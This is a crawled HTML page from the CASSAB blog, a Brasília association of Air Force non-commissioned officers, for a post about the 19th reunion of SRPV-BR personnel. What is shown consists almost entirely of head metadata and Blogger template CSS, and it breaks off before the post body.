

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html
body_size: 32190
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.cassab.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília - Atom" href="https://www.cassab.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília - RSS" href="https://www.cassab.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília - Atom" href="https://www.blogger.com/feeds/6753385101679278158/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília - Atom" href="https://www.cassab.com.br/feeds/511495228399875934/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoeKIwXGrO4-qYYFhMEwiy1ZRvgzz_swMqREcLq7YElpTFseOT0LVxi9-gZYZmTjWR-eF9C-u9qBqJoEI85AuPJ0_O-x45OfkCQVNJt7POXqot0TzPL3LCJOmQDdXuhV8RjlvEJauypjE/s320/logo-CASSAB.png' rel='image_src'/>
<meta content='https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html' property='og:url'/>
<meta content='19° ENCONTRO DO PESSOAL, DO SRPV-BR' property='og:title'/>
<meta content='  Caro Associado, O CASSAB tem a Honra de receber nossos Veteranos, Amigos, Irmãos de Farda, que serviram no SRPV-BR, Unidade de Excelência ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoeKIwXGrO4-qYYFhMEwiy1ZRvgzz_swMqREcLq7YElpTFseOT0LVxi9-gZYZmTjWR-eF9C-u9qBqJoEI85AuPJ0_O-x45OfkCQVNJt7POXqot0TzPL3LCJOmQDdXuhV8RjlvEJauypjE/w1200-h630-p-k-no-nu/logo-CASSAB.png' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
19&#176; ENCONTRO DO PESSOAL, DO SRPV-BR - CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='19° ENCONTRO DO PESSOAL, DO SRPV-BR' property='og:title'/>
<meta content='https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoeKIwXGrO4-qYYFhMEwiy1ZRvgzz_swMqREcLq7YElpTFseOT0LVxi9-gZYZmTjWR-eF9C-u9qBqJoEI85AuPJ0_O-x45OfkCQVNJt7POXqot0TzPL3LCJOmQDdXuhV8RjlvEJauypjE/s320/logo-CASSAB.png' property='og:image'/>
<meta content='CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília' property='og:site_name'/>
<meta content='https://www.cassab.com.br/' name='twitter:domain'/>
<meta content='19° ENCONTRO DO PESSOAL, DO SRPV-BR' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoeKIwXGrO4-qYYFhMEwiy1ZRvgzz_swMqREcLq7YElpTFseOT0LVxi9-gZYZmTjWR-eF9C-u9qBqJoEI85AuPJ0_O-x45OfkCQVNJt7POXqot0TzPL3LCJOmQDdXuhV8RjlvEJauypjE/s320/logo-CASSAB.png' name='twitter:image'/>
<meta content='19° ENCONTRO DO PESSOAL, DO SRPV-BR' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:180px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:180px}
.header-logo{width:980px;height:180px;float:center}
.header-logo img{height:auto;margin:0px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:0px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkCNJ00vCE03hDYdF1FImvAbyEzRHsY2G-tA7B1t35WyTTCUOHDM0r2otzCNk3NKIZy6AsR3Ec-petMhcCwznVmPMR6amA5JjIgPm_1GJAM-6FP_TnAb0XqiZqzrEGiseygkMaihPGjsAv/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
